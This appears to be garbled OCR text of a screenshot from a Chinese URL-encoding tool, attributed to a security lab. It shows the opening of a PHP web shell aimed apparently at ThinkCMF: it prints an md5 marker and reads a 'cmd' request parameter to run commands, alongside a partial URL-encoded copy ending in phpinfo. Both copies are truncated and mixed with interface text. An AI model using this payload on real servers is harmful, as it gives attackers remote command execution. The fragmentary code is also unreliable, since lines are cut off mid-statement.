 URI[URL]文本: 选择字符集： gb2312编码（简体） 复杂程度： 复杂类型(所有字符都编码)
<?php
echo md5("ThinkCMF");
if(isset($_REQUEST["cmd"])){
↑ 将你电脑文件直接拖入试试^-^
url编码 url解码
转换结果:
%3c%3f%70%68%70%0a%65%63%68%6f%20%6d%64%35%28%22%54%68%69%6e%6b%43%4d%46%22%29%3
3%73%65%74%28%24%5f%52%45%51%55%45%53%54%5b%22%63%6d%64%22%5d%29%29%7b%0a%20%20%
65%63%68%6f%20%22%3c%70%72%65%3e%22%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%24
%45%51%55%45%53%54%5b%22%63%6d%64%22%5d%29%3b%0a%20%20%20%20%20%20%20%20%20%20%2
3%6d%64%29%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%65%63%68%6f%20%22%3c%2f%70%
20%20%20%20%20%20%20%20%64%69%65%3b%0a%20%20%20%20%7d%0a%70%68%70%69%6e%66%6f%28
Ms08067安全实验室